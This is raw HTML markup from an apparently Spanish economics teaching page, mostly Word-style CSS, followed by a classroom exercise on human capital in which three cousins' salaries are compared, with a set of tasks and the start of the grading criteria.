youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 